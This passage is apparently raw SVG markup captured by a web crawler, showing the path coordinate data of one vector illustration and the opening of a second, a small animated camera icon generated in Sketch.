39.3646034,3.00839358 39.4160495,2.98712009 C39.7967511,3.16697777 40.2192526,3.26367544 40.6719788,3.434508 C41.1279203,3.60469591 41.6365942,3.7935787 42.237228,4.01727265 L42.0545942,4.02629777 C42.2571634,4.17714614 42.5587665,4.30478707 42.8359326,4.4865787 C43.1163142,4.66514707 43.4024834,4.84178149 43.6211295,4.99778707 C43.8018342,5.00552288 44.0577788,5.17764474 43.9645326,4.97200102 C44.2500588,5.30077312 44.5818865,5.52769033 44.8989234,5.7655666 C45.2121018,6.00731079 45.5439295,6.21037591 45.8744711,6.40957312 C46.2030834,6.60941498 46.5349111,6.80023172 46.8345849,7.02585963 C47.1149665,7.27340567 47.370268,7.54738242 47.5721942,7.8722866 C47.4416495,7.75431544 47.2127142,7.647948 47.3149634,7.74206707 L48.2930834,8.52402893 C48.323308,8.34997312 48.2345634,8.34868381 48.1188095,8.08631079 C48.2943695,8.13143637 48.6146218,8.31645126 48.8364834,8.53821126 C48.3561049,8.21524102 48.6821449,8.7025973 48.7753911,8.9494987 C48.7805357,8.88761219 48.8724957,8.91404288 48.891788,8.8663387 C49.1419449,9.53677591 49.1824588,8.74192102 49.6596218,9.532908 L49.5695911,9.55031358 C49.8242495,9.77207358 50.112348,9.93581498 50.3406403,10.2213954 C50.3097726,10.4425108 50.0377511,10.0067266 49.9149234,10.0821508 C50.2776188,10.4360643 50.8042988,10.6539564 50.9502772,11.1290643 C50.7830772,10.9840178 50.5959418,10.7345378 50.4293849,10.5914252 C50.5715049,11.1200392 50.6448157,11.1329322 50.8409542,11.4494559 L50.822948,11.417868 L51.2608834,12.1572829 L51.1747111,11.9503499 C51.9451172,12.1869368 51.9656957,12.9695433 52.662148,13.5497294 C51.9907757,12.9779238 52.453148,13.5155629 52.2531511,13.5606885 C52.3200311,13.7747127 52.4383572,14.0873685 52.3418957,14.0351517 C52.6807972,14.3039713 52.6016988,14.6527275 53.0351326,15.0614364 C52.9894742,15.1136531 53.2151942,15.452095 53.0357757,15.4411359 C53.3039388,15.8885238 53.080148,15.2819071 53.1688926,15.2851303 C53.4389849,15.6003647 53.5875357,16.0593564 53.7605234,16.5473573 C53.9470157,17.032135 54.0531234,17.5891136 54.4029572,18.0777592 C54.6318926,18.527081 54.8132403,18.7810736 54.9907295,19.0299089 C55.1514988,19.2826122 55.2891172,19.5366047 55.4601757,19.9801247 C55.4421695,20.314054 55.1752926,19.7886633 55.1752926,19.7886633 C55.2125911,20.3076075 55.3232003,20.6718354 55.512908,21.121802 C55.4357388,21.0392866 55.4158034,21.1469433 55.3830065,21.3023043 C55.496188,21.6691108 55.6704618,21.506014 55.6588865,22.0249582 C55.5772157,21.9521127 55.4498865,21.8625061 55.354068,21.6942522 C55.4775388,22.1268131 55.6601726,22.548415 55.7868588,23.004828 C55.6974711,23.143428 55.5804311,22.7495461 55.4852557,22.5993424 C55.6119418,23.1079722 55.7881449,23.9260345 55.9842834,24.071081 L55.9952157,23.7287713 C56.0325142,23.9189433 55.8620988,23.8428745 55.8093665,23.7074978 C55.6074403,23.2788047 55.7707818,23.0564001 55.8293018,23.0209443 L55.9199757,23.3471378 C56.223508,22.9551899 55.6762495,22.0146438 55.5592095,21.3583889 C55.6685326,21.4305899 55.7855726,21.5027908 55.8826772,21.5801489 C55.7694957,21.3654801 55.6273757,21.1579024 55.5013326,20.9503247 C55.5328434,20.7923852 55.6530988,20.6582978 55.7752834,20.9761108 C55.7823572,20.4707043 55.5759295,20.5796503 55.6138711,20.1361303 C55.6248034,20.0845582 55.6421665,20.1026085 55.663388,20.1412875 L55.4678926,19.6977675 C55.5450618,19.7738364 55.6293049,19.569482 55.6653172,19.8660215 C55.6273757,19.4283033 55.5077634,19.098242 55.3740034,18.846828 C55.2357418,18.5967033 55.1270618,18.4097545 55.1675757,18.224095 L55.2074465,18.2859815 C54.7122772,17.1926531 54.9817265,18.2402113 54.4608342,17.4859694 L54.7045603,16.742042 L54.4826988,16.7065861 C54.4556895,16.5853917 54.3495818,16.3655657 54.4454003,16.3733015 C54.1238618,16.0135861 54.401028,16.477735 54.1695203,16.2894968 C54.0762742,15.6803015 53.3907542,14.8615945 53.6106865,14.5972875 C53.3862526,14.4754485 53.7540926,15.1607127 53.3881818,14.6398345 C53.6241911,14.3084838 52.9824003,14.0325731 52.8389942,13.494934 C53.0743603,13.5477954 53.2627818,14.036441 53.1142311,13.4917108 C52.6923726,13.3627806 52.6197049,12.5511647 52.3316065,12.1850029 C52.1464003,12.2836345 51.6608772,11.4359182 51.1432003,10.863468 C51.1888588,10.8589554 50.998508,10.5495229 50.7496372,10.1614429 C50.4789018,9.79205777 50.1239234,9.3652987 49.9162095,9.06875916 L49.9586526,9.05780009 C49.6853449,9.11904195 49.2409788,8.52531823 48.8210495,8.18687637 C48.9329449,8.10307172 49.0557726,8.11725405 49.293068,8.29388847 C49.1831018,8.16431358 49.0596311,8.04892102 48.9316588,7.93675172 C48.7901818,7.91032102 48.6448465,7.83231823 48.3844003,7.63054242 L48.5998311,7.58799544 C48.3458157,7.36301219 48.0577172,7.17155079 47.7644742,6.95301405 C47.4718742,6.7344773 47.1799172,6.48177405 46.8590218,6.18652381 C46.7207603,6.28902335 47.1162526,6.95301405 46.3271972,6.49917963 C46.3554926,6.40892847 46.4210865,6.26774986 46.6339449,6.38249777 C46.5644926,6.34446335 46.3664249,6.27419637 46.2648188,6.14913405 L46.6474495,6.24905498 C46.3728557,5.96089591 46.4062957,6.22455823 46.1644988,6.02600567 C46.2461695,5.9280187 46.032668,5.81456009 46.1291295,5.7604094 C46.2011542,5.79844381 46.3175511,5.96734242 46.4442372,5.99957498 C46.1741449,5.76814521 45.873828,5.44904288 45.8146649,5.28465684 C45.7979449,5.36265963 45.714988,5.42390149 45.497628,5.28207823 C44.9510126,4.88819637 45.4030957,5.01068009 45.1066372,4.74379451 C44.9182157,4.73219079 44.5979634,4.4298494 44.4873542,4.58456567 C44.3195111,4.48142149 44.3343018,4.38730242 44.2963603,4.30349777 C43.9529572,4.19197312 42.8860926,3.47318707 43.1253172,3.85546521 L43.1954126,3.91283916 C43.1793357,3.9070373 43.1613295,3.89930149 43.1426803,3.89092102 L43.1452526,3.89221033 L43.1426803,3.89092102 C42.6005665,3.69752567 42.0732434,3.43902056 41.5626403,3.13925777 C41.3041234,2.99421126 41.0462495,2.84787544 40.790948,2.70411823 C40.5272865,2.58034521 40.2539788,2.48558149 39.9819572,2.40435544 L40.0063942,2.34569219 C39.3433818,2.19097591 38.5845511,1.84479823 38.0797357,1.8557573 C37.8880988,1.80611916 37.6572342,1.62690614 37.7607695,1.57533405 C37.2456649,1.49217405 37.1742834,1.54761405 36.4765449,1.25881033 C37.0057972,1.28008381 36.3241357,1.11827637 37.012228,1.31231637 C36.3697942,1.10796195 36.2495388,0.915211256 35.4997111,0.980965674 C35.774948,0.857837302 35.0321942,0.70118707 34.7061542,0.700542419 L35.1556649,0.887491256 C34.7948988,0.855903349 34.4862218,0.794661488 34.1717572,0.732130326 L34.3730403,0.54582614 C34.0379972,0.428499628 33.7093849,0.373704279 33.3936342,0.348562884 C33.074668,0.339537767 32.7666342,0.384663349 32.4721049,0.410449395 C31.8811172,0.469757302 31.3454342,0.509725674 30.8193972,0.264758233 C30.4522003,0.396911721 31.569868,0.408515442 31.2386834,0.567099628 C30.6097542,0.478782419 29.9409542,0.239616837 29.7383849,0.242195442 C28.852868,0.168060558 28.9383972,0.59610893 28.0245849,0.561297767 C28.150628,0.647681023 28.2702403,0.794016837 27.6143018,0.971295907 C26.9924465,1.03833963 26.8040249,0.770164744 27.1943726,0.648970326 C27.3442095,0.619961023 27.4200926,0.632854047 27.4175203,0.659929395 C27.6162311,0.60126614 27.8805357,0.527775907 27.6220188,0.483294977 L27.548708,0.571612186 C27.2271695,0.541313581 26.3570865,0.683136837 26.5422926,0.527775907 C26.0747757,0.672822419 26.3583726,0.683136837 26.7172095,0.667665209 C25.8914988,0.695385209 25.4439172,0.819158233 24.6162772,0.982899628 C24.7558249,0.989990791 24.8947295,1.04736474 24.7661142,1.0795973 C23.5474834,1.29555544 24.2741603,1.35615265 23.4786742,1.59596288 C22.9892926,1.60305405 23.5648465,1.28201777 22.7802926,1.59273963 C22.2741911,1.69717312 22.6137357,1.43157684 22.7937972,1.31231637 C22.1095634,1.70619823 21.4034649,1.7145787 20.9726034,1.84157498 L21.3359418,1.64173312 C21.1185818,1.76099358 20.9295172,1.8293266 20.7372372,1.89959358 L21.0124742,1.96148009 C20.7777511,2.0194987 20.5874003,2.08847637 20.5668218,2.02852381 C20.3732557,2.20580288 20.8382003,2.19935637 20.4356342,2.4933173 C20.1179542,2.55584847 19.6041357,2.98583079 19.4195726,2.84852009 C20.3475326,2.47720102 19.2337234,2.7112094 19.9861234,2.31281498 C19.8478618,2.4062894 19.6678003,2.492028 19.4388649,2.57196474 C19.3970649,2.56745219 19.4523695,2.51910335 19.506388,2.48042428 C18.5584926,2.73635079 19.2047849,2.88075265 18.310908,3.30751172 C18.3732865,3.15408474 17.9977295,3.20952474 17.8697572,3.31653684 C18.2292372,3.13538986 18.1205572,3.37971265 17.8536803,3.65175544 C17.2671942,3.90381405 17.2980618,4.06755544 17.0106065,4.23065219 L17.3546526,4.07013405 C17.3032065,4.23452009 17.0266834,4.38536847 16.672348,4.64387358 C16.5919634,4.58778893 16.9797388,4.38472381 16.8254003,4.43307265 C16.5160803,4.85145126 15.761108,4.82373126 15.3019511,5.36523823 C15.0029203,5.49287916 15.1514711,5.20923265 14.8961695,5.33558428 C14.3746342,5.92286149 14.1167603,5.69852288 13.5675726,6.31545405 C13.8395942,6.27548567 13.8434526,6.22133498 13.520628,6.71707172 C13.8125849,6.37991916 14.1502003,6.0930494 14.4826711,5.79973312 L13.9450588,6.48693126 C14.2601665,6.24518707 14.5559818,5.90481126 14.7624095,5.78103823 C14.515468,6.12270335 14.5270434,6.0666187 14.7559788,6.05437033 C14.4691665,6.12528195 14.273028,6.3148094 14.0768895,6.51529591 C13.8910403,6.72996474 13.7167665,6.96848567 13.4325265,7.1186894 L13.1958742,6.82021591 C12.375308,7.34367265 12.0511972,8.07921963 11.179828,8.9494987 L11.4949357,8.7000187 C11.4949357,8.9256466 10.9991234,9.27827079 10.7779049,9.61413405 C10.7058803,9.50325405 10.5039542,9.65925963 10.3277511,9.73532847 C10.393988,9.76304847 9.76763108,10.4521806 9.89881877,10.6945694 L9.43644646,11.0349452 C9.10976338,11.415934 9.01201569,11.6982913 8.92327108,11.9735573 C8.847388,12.2597824 8.79401262,12.5485861 8.52777877,12.9418233 C8.55928954,12.6220764 8.25768646,12.9469806 8.50784338,12.3442317 C8.34064338,12.6175638 8.17087108,12.8528615 8.24289569,12.9031443 C8.07698185,13.0230494 7.93100338,13.748282 7.67441569,13.9390987 C7.65705262,14.0835006 7.735508,14.1763303 7.57731108,14.4954327 C7.53744031,14.5186401 7.52200646,14.465134 7.52200646,14.465134 C7.576668,14.4954327 7.35609262,15.006641 7.61589569,14.7913275 C7.22876338,15.1394392 6.93680646,15.7628168 6.66156954,16.3700782 C6.41398492,16.9908773 6.23328031,17.6168336 5.91945877,17.959788 C5.82492646,18.2956513 5.69695415,18.6579452 5.60756646,19.0221731 C5.52525262,19.3889796 5.44551108,19.7480503 5.37670185,20.0555489 C5.34969262,20.0072001 5.31560954,20.0381433 5.35805262,19.9253294 C5.02622492,20.7427471 5.57927108,20.5306568 5.20692954,21.452508 C5.06931108,21.6807145 5.05644954,21.5453378 5.07574185,21.3912661 C5.10275108,21.2384838 5.15162492,21.066362 5.07381262,21.2101192 C4.60179415,21.2552447 4.93748031,22.4014345 4.58764646,23.0209443 L4.58764646,22.8565582 C4.36707108,23.3471378 4.53620031,24.1123387 4.49440031,24.9426494 C4.49440031,24.9426494 4.45903108,24.8994578 4.43137877,24.9336243 C4.62880338,25.5189675 4.59922185,26.5916671 4.69118185,27.3800754 C4.52591108,27.1357527 4.60179415,27.0203601 4.43652338,27.1731424 C4.46353262,27.5277006 4.70211415,27.066775 4.75484646,27.7739573 C4.67124646,28.0053871 4.60565262,28.5178847 4.43009262,28.5926643 L4.40436954,27.9215824 C4.18508031,28.2709833 4.42944954,28.7912168 4.41080031,29.1464196 L4.30855108,29.1058066 C4.39022185,30.1385378 4.64295108,30.1359592 4.72526492,31.239602 L4.78957262,31.1184075 C5.10275108,31.6915024 4.69311108,31.6399303 4.96384646,32.2156038 L4.73748338,32.4328513 C4.84359108,32.8254438 5.20371415,33.7833954 5.42300338,34.4647917 C5.13683415,34.1173247 4.87831723,33.303775 4.68475108,32.8009471 C4.74648646,33.1980522 4.94776954,34.1444001 5.12976031,34.3171666 C5.06995415,34.1656736 4.96256031,33.9793694 4.96577569,33.8149833 C5.26737877,34.257214 5.50467415,34.8528717 5.73360954,35.6090475 C5.47380646,35.6167833 5.61656954,36.1221899 5.81720954,36.7081778 C5.93424954,36.9950475 6.05900646,37.3038354 6.15804031,37.5816801 C6.27186492,37.8537229 6.347748,38.1006243 6.33552954,38.2798373 C6.72073262,38.8187657 7.09821877,39.3454457 7.48985262,39.8940438 C7.685348,40.1712438 7.92457262,40.4207238 8.15093569,40.6953452 C8.38630185,40.9570736 8.65189262,41.1852801 8.922628,41.4341154 C8.95992646,41.4624801 8.97793262,41.5024485 9.00429877,41.5411275 C9.12969877,41.3799647 9.14448954,41.3877006 9.18950492,41.468282 C9.22551723,41.5398382 9.22616031,41.6552308 9.424228,41.6281554 C9.45059415,41.9214717 9.390788,42.0607164 9.36699415,42.0794113 C9.21394185,42.3862652 9.00751415,42.6776475 8.78822492,42.9580708 C8.57729569,43.1282587 8.84867415,42.6260754 8.74964031,42.6196289 C8.40752338,43.2694373 8.47054492,42.8259173 8.15029262,43.2049722 C8.32263723,43.1836987 8.19916646,43.5337443 7.91556954,43.8773433 C8.07376646,43.7348754 8.24096646,43.5924075 8.39208954,43.4441378 C8.003028,44.487828 7.62425569,44.0578457 7.14387723,45.0725266 L7.25448646,44.7160345 C6.98825262,45.2253089 5.95096954,46.3702094 5.79727415,46.9993889 C5.69438185,47.0464485 5.52396646,47.0748131 5.67380338,46.8659461 C4.72848031,47.867734 3.77801262,49.3452745 2.83976338,49.9280392 L2.85262492,49.7868606 C2.76259415,49.8874261 2.73558492,49.9718754 2.57867415,50.1523778 C2.44684338,50.3096727 2.30600954,50.4521406 2.03848954,50.6113694 C2.01662492,50.5778475 2.08221877,50.4502066 1.90794492,50.5894513 C1.77225569,50.7467461 1.33817877,51.2341024 0.866160308,51.5854373 C0.760695692,51.6615061 0.716966462,51.7130782 0.661018769,51.7646503 C0.661661846,51.7163015 0.664877231,51.6660187 0.724683385,51.5983303 L0.828218769,51.4616643 C0.755551077,51.5132364 0.684169538,51.5635192 0.622434154,51.6080001 C0.464237231,51.7130782 0.437871077,51.7807666 0.362631077,51.8619927 C0.301538769,51.9393508 0.241732615,52.0154196 0.183212615,52.0889099 C0.0417356923,52.2545852 0.0449510769,52.3300094 0.0250156923,52.4183266 C-0.0290027692,52.6143006 0.0218003077,52.6794103 0.0185849231,52.7825545 C0.0211572308,52.8076959 0.0211572308,52.8251015 0.027588,52.8605573 C0.027588,52.8882773 0.061028,52.9727266 0.114403385,53.0030252 C0.212151077,53.0655564 0.311184923,53.0836066 0.417935692,53.1055247 C0.630794154,53.1422699 0.886738769,53.1467824 1.172908,53.1545182 C0.976769538,53.2828038 1.05651108,53.4407433 1.47322492,53.4897368 C1.88157877,53.5387303 2.58832031,53.467174 3.06741262,53.4098001 L3.01532338,53.4587936 C3.38444954,53.4014196 3.74650185,53.3382438 4.09440646,53.2705554 C4.21016031,53.2460587 4.32398492,53.2222066 4.43716646,53.1983545 C4.52655415,53.1764364 4.61465569,53.1551629 4.700828,53.134534 C5.04680338,53.0462168 5.37348646,52.9495192 5.69502492,52.8483089 C6.33745877,52.6458885 6.95995723,52.4260624 7.67891723,52.2287992 C8.64481877,52.3532168 10.7721172,51.752402 12.2556957,51.6621508 C12.024188,51.6518364 12.2524803,51.4371675 12.5058526,51.3630327 C12.8569726,51.3578754 13.4164495,51.0033173 13.4061603,51.2695582 L13.2839757,51.2856745 C13.5842926,51.4926075 14.2717418,51.306948 14.8190003,51.2295899 L14.8569418,50.8788996 C15.6112711,51.0142764 16.5379449,50.835708 17.3790895,50.7067778 C18.2112311,50.571401 19.0009295,50.515961 19.2517295,50.7892931 C19.3186095,50.7776894 19.3752003,50.7751108 19.422788,50.7744661 C19.4414372,50.7764001 19.4427234,50.7686643 19.4735911,50.7744661 L19.6189265,50.8215257 C19.8124926,50.8853461 20.0047726,50.9504559 20.1861203,50.9833331 L20.0960895,51.1432066 C21.0066865,51.5796354 21.4735603,51.7846345 22.6741849,52.1295229 L22.3918742,52.1752931 C23.0658188,52.4015657 23.3931449,51.9361275 24.0111418,52.0889099 L24.1301111,52.402855 C25.3095142,52.692948 26.5043511,53.1519396 27.7377726,53.0378364 C27.7133357,53.0752261 27.6689634,53.1506503 27.4702526,53.1371127 C28.0387326,53.2280085 29.6901542,53.5013406 29.4959449,53.1081033 C29.4998034,53.3588727 30.7583049,53.1803043 31.4065265,53.010761 L31.3087788,53.1957759 C31.8573234,52.9379154 31.8695418,52.8747396 32.6335172,52.7715954 C32.8167942,52.7857778 32.8045757,52.9069722 32.5582772,52.874095 C33.1737018,52.9237331 33.0193634,52.7142215 33.7550434,52.6903694 L33.4965265,52.8457303 C34.1183818,52.7651489 34.0630772,52.7116429 34.3833295,52.5272727 C34.7588865,52.3964085 35.557588,52.3931852 35.6817018,52.5375871 C35.749868,52.4383108 36.0546865,52.2333117 36.4193111,52.181095 C36.4804034,52.2287992 36.3595049,52.2997108 36.2977695,52.334522 C37.3434126,52.1868968 37.7524095,51.7536913 38.4906618,51.724682 C38.5228157,51.7768987 38.575548,51.7891471 38.6379265,51.7852792 C37.8411542,52.0315359 37.1787849,52.1598215 37.2392342,52.1411266 C37.279748,52.3016447 37.9472618,52.1591768 37.4816742,52.5156689 C37.7318311,52.3867387 38.0636588,52.1985006 38.4128495,52.0321806 C38.7549665,51.8420085 39.1080157,51.6511917 39.4314834,51.5777015 C39.4668526,51.5815694 39.5015788,51.586082 39.5324465,51.6015536 L39.4752126,51.6428113 C39.6237634,51.6054215 39.7465911,51.543535 39.8578434,51.4739127 C40.0655572,51.4268531 40.1986742,51.3991331 40.3890249,51.3308001 C40.4514034,51.3810829 40.6417542,51.3308001 40.8565418,51.2540866 C41.0700434,51.1741499 41.2938342,51.0361945 41.4494588,50.9697954 C41.3517111,50.8157238 41.7594218,50.6506931 41.325988,50.6938847 C41.3800065,50.682281 41.2777572,50.7409443 41.0803326,50.8453778 C41.0359603,50.8718085 40.9838711,50.9001731 40.958148,50.9246699 L40.9729388,50.9001731 C40.7787295,51.0071852 40.5022065,51.0916345 40.1986742,51.2134736 C40.4108895,51.0258801 40.6514003,50.8898587 41.0211695,50.8131452 C41.1304926,50.6319982 41.250748,50.4411815 41.3227726,50.3444838 C41.8346618,50.3780057 42.6957418,50.1124094 42.8803049,50.196214 C43.3343172,49.9473787 43.8191972,49.5709024 44.2802834,49.2543787 C44.7297942,48.9191601 45.1342895,48.6058596 45.296988,48.2757982 C45.5040588,48.0669313 45.6191695,48.1565378 45.7374957,48.1346196 C45.6223849,48.2635499 45.4590434,48.3789424 45.4133849,48.4737061 C45.8307418,48.0533936 46.7786372,47.4093871 46.7406957,47.1399229 C47.3902034,46.7834308 46.5516311,47.562814 47.3252526,46.9188075 C47.3078895,46.969735 47.2879542,47.0167945 47.2660895,47.0619201 C48.1316711,46.5468438 48.6358434,45.8770513 49.1464465,45.2175731 C49.5998157,44.4929852 50.1046311,43.8148122 50.981788,43.1192336 C50.8673203,43.2223778 50.8120157,43.2739499 50.7624988,43.2739499 C51.5882095,42.3379164 52.3637603,41.298094 52.9541049,40.1544829 C53.2750003,39.5987936 53.6016834,39.0495508 53.865988,38.472588 C54.1476557,37.905295 54.4659788,37.361854 54.793948,36.8287275 C55.0994095,36.1931015 54.9855849,36.0641713 55.0228834,35.6245192 L55.2582495,35.5478057 L55.2968342,34.787762 C55.4158034,34.2842894 55.5907203,33.873002 55.8241572,33.4339945 C56.0350865,32.9911192 56.2678803,32.5037629 56.2492311,31.8288131 L56.0929634,31.9699917 C56.1919972,31.5090661 56.2428003,30.4853601 56.3804188,30.585281 C56.3636988,30.5343536 56.2691665,30.4138038 56.3636988,30.241682 L56.4665911,30.2410373 C56.4550157,29.849734 56.4955295,29.4661666 56.4389388,29.075508 C56.557908,28.186534 56.8344311,29.2527871 56.9206034,27.9325415 C56.9064557,27.4361601 56.6942403,26.5323592 56.6170711,26.7167294 C56.6022803,26.9127033 56.5289695,27.216334 56.4260772,27.2279378 L56.3958526,26.787641 C56.0993942,26.7031917 55.8100095,26.3834447 55.5476342,27.4258457 L55.6936126,28.1659052 L55.5367018,28.3921778 L55.5579234,27.7771806 C55.404228,28.1188457 55.5141942,28.3444736 55.5842895,28.5984661 C55.504548,28.6519722 55.446028,28.7499592 55.4100157,28.8924271 C55.5006895,29.1386838 55.5733572,29.3868745 55.6228742,29.6350652 C55.4936157,29.7066215 55.4408834,29.2914661 55.3032649,29.7575489 C55.3842926,30.1069499 55.613228,29.4693899 55.6145142,30.0341043 C55.4267357,30.3648103 55.3334895,30.2449052 55.3862218,30.6697303 C55.3013357,30.7148559 55.2653234,30.6207368 55.2569634,30.4550615 C55.2929757,30.8302485 55.1508557,31.4155917 55.2781849,31.6334838 C55.0524649,31.9590327 55.0203111,32.845428 54.760508,32.7442178 C54.7984495,32.8699247 54.8164557,33.4230354 54.7444311,33.7543861 C54.6576157,33.4088531 54.5746588,33.7131285 54.4756249,34.0683313 C54.3553695,34.4177322 54.1875265,34.8103247 54.0473357,34.6762373 C54.1135726,34.9360317 54.0055357,35.3324922 53.865988,35.7637638 C53.7965357,35.979722 53.723868,36.2053499 53.6518434,36.4251759 C53.5688865,36.6404894 53.4872157,36.8493564 53.4389849,37.0491982 C53.4370557,36.9982708 53.4306249,36.8983499 53.4756403,36.8416206 C53.255708,37.2387257 53.1161603,37.3173731 52.9393142,37.5520261 C53.1412403,37.7131889 52.887868,38.3758903 52.8570003,38.7962029 C52.3637603,39.1597861 52.762468,38.359774 52.4621511,38.3984531 C52.6807972,38.4822578 52.1528311,39.3209489 52.4017018,39.2474587 C52.0512249,39.5349731 52.1483295,39.5246587 51.8563726,39.6026615 C52.0865942,39.8302233 51.6981757,39.9656001 51.6795265,40.3710857 C51.2222988,40.8055806 51.3753511,40.3581927 51.0544557,40.9512717 C50.7850065,41.1504689 51.0493111,40.6115406 51.0493111,40.6115406" id="Fill-365" fill="#3F516C" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M40.8211664,52.1043963 C40.8631664,52.0763963 40.8831664,52.0533963 40.9411664,52.0233963 C40.8681664,52.0313963 40.7991664,52.0413963 40.7291664,52.0543963 C40.7041664,52.1003963 40.6771664,52.1473963 40.6541664,52.1893963 C40.7101664,52.1603963 40.7681664,52.1303963 40.8211664,52.1043963" id="Fill-368" fill="#3F516C"></path>
                        <path d="M42.7084899,5.60238289 L42.6724899,5.57338289 C42.6994899,5.60238289 42.7244899,5.63038289 42.7344899,5.65838289 C42.7154899,5.63038289 42.7194899,5.62338289 42.7084899,5.60238289" id="Fill-370" fill="#3F516C"></path>
                        <path d="M18.5164413,50.81798 L18.5134413,50.88898 C18.5864413,50.87198 18.6674413,50.86198 18.7454413,50.84898 L18.5164413,50.81798 Z" id="Fill-372" fill="#3F516C"></path>
                        <path d="M48.5941783,11.7776818 C48.5911783,11.8116818 48.6031783,11.8616818 48.6461783,11.9416818 C48.6551783,11.9236818 48.6281783,11.8566818 48.5941783,11.7776818" id="Fill-374" fill="#3F516C"></path>
                        <path d="M50.2202805,12.907927 L50.5662805,13.537927 C50.4282805,13.257927 50.3152805,13.061927 50.2202805,12.907927" id="Fill-376" fill="#3F516C"></path>
                        <path d="M53.0763531,14.7751194 C53.1433531,14.7911194 53.1823531,14.7841194 53.2183531,14.7771194 L53.2163531,14.7691194 L53.0763531,14.7751194 Z" id="Fill-378" fill="#3F516C"></path>
                        <path d="M17.9344941,7.80539655 C17.8914941,7.83339655 17.8504941,7.86339655 17.8154941,7.89339655 C17.5474941,8.11839655 17.7374941,7.97939655 17.9344941,7.80539655" id="Fill-380" fill="#3F516C"></path>
                        <path d="M28.2685762,2.67222888 C28.0775762,2.73322888 27.8885762,2.79222888 27.6895762,2.83422888 C28.0175762,2.83922888 28.2705762,2.83222888 28.2685762,2.67222888" id="Fill-382" fill="#3F516C"></path>
                        <polygon id="Fill-384" fill="#3F516C" points="9.06279425 16.3394662 9.05979425 16.3354662 8.99579425 16.4414662"></polygon>
                        <path d="M27.5540821,2.79087903 C27.8810821,2.78387903 28.1540821,2.77787903 28.4040821,2.72287903 C28.1340821,2.71787903 27.8150821,2.69387903 27.5540821,2.79087903" id="Fill-386" fill="#3F516C"></path>
                        <path d="M56.1153991,25.4467979 L56.1323991,25.6317979 C56.1493991,25.6267979 56.1663991,25.6347979 56.1793991,25.6477979 L56.1153991,25.4467979 Z" id="Fill-388" fill="#3F516C"></path>
                        <path d="M56.1153991,25.4472979 L56.1793991,25.6472979 C56.1653991,25.5532979 56.1503991,25.4722979 56.1153991,25.4472979" id="Fill-390" fill="#3F516C"></path>
                        <path d="M56.2083991,25.7587979 C56.1853991,25.6157979 56.1293991,25.4767979 56.0863991,25.3357979 C56.1083991,25.4847979 56.1313991,25.6677979 56.2083991,25.7587979" id="Fill-392" fill="#3F516C"></path>
                        <path d="M53.8314445,22.0447274 L53.7184445,22.0137274 C53.7464445,22.0387274 53.7834445,22.0507274 53.8314445,22.0447274" id="Fill-394" fill="#3F516C"></path>
                        <path d="M53.719849,20.5391758 C53.789849,21.0391758 53.740849,21.8465529 53.930849,22.5022906 L54.020849,22.5391758 C53.814849,22.2741485 53.972849,20.9421813 53.719849,20.5391758" id="Fill-396" fill="#3F516C"></path>
                        <path d="M53.1595533,17.4126717 L53.6685533,18.4126717 C53.6655533,18.2071922 53.6635533,17.9332196 53.9535533,18.3691584 C53.5105533,17.0266926 53.8845533,18.7051777 53.1595533,17.4126717" id="Fill-398" fill="#3F516C"></path>
                        <path d="M53.0856668,14.8392409 C53.5046668,15.4312409 53.2156668,14.7492409 53.2866668,14.7482409 C52.9636668,14.4062409 52.8856668,14.3262409 53.0856668,14.8392409" id="Fill-400" fill="#3F516C"></path>
                        <path d="M36.9950745,3.61795336 L37.1340745,3.38995336 C36.5810745,3.28595336 37.1020745,3.48395336 36.9950745,3.61795336" id="Fill-402" fill="#3F516C"></path>
                        <polygon id="Fill-404" fill="#3F516C" points="34.6527814 2.98978375 35.1497814 3.22578375 35.4297814 3.03178375"></polygon>
                        <g id="Group-408" transform="translate(29.719364, 0.758330)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-407"></g>
                            <polygon id="Fill-406" fill="#3F516C" mask="url(#mask-4)" points="1.471624 0.363850667 1.72623733 0.340237333 0.757064 0.386437333"></polygon>
                        </g>
                        <path d="M5.3292751,18.9614533 L5.6822751,18.9164533 C5.7592751,18.5414533 5.4582751,18.3334533 5.3292751,18.9614533" id="Fill-409" fill="#3F516C"></path>
                        <path d="M4.65405537,33.3669465 C4.52305537,33.5696928 4.48005537,34.0769626 4.68205537,34.3669465 C4.64405537,33.9687235 4.72205537,33.5640385 4.65405537,33.3669465" id="Fill-411" fill="#3F516C"></path>
                        <polygon id="Fill-413" fill="#3F516C" points="15.1271328 53.1609345 14.7201328 53.3259345 15.5041328 53.1259345"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-camera.svg
body_size: 131274
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="55px" height="55px" viewBox="0 0 55 55" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 936</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.210360673 0.0957270291 51.5903795 0.0957270291 51.5903795 39.9831205 0.210360673 39.9831205"></polygon>
        <polygon id="path-3" points="0.454998613 0.224528467 0.699193196 0.224528467 0.699193196 0.727897357 0.454998613 0.727897357"></polygon>
        <polygon id="path-5" points="0.349136327 0.0422612285 0.767564332 0.0422612285 0.767564332 0.438052278 0.349136327 0.438052278"></polygon>
        <polygon id="path-7" points="0.299510766 0.0422612285 0.717938771 0.0422612285 0.717938771 0.44420317 0.299510766 0.44420317"></polygon>
        <polygon id="path-9" points="0.353314194 0.0422612285 0.771742199 0.0422612285 0.771742199 0.448638507 0.353314194 0.448638507"></polygon>
        <polygon id="path-11" points="0.326248315 0.0422612285 0.74467632 0.0422612285 0.74467632 0.441901816 0.326248315 0.441901816"></polygon>
        <polygon id="path-13" points="0.377463903 0.0422612285 0.795891908 0.0422612285 0.795891908 0.37800786 0.377463903 0.37800786"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-1020.000000, -531.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-936" transform="translate(837.000000, 310.000000)">
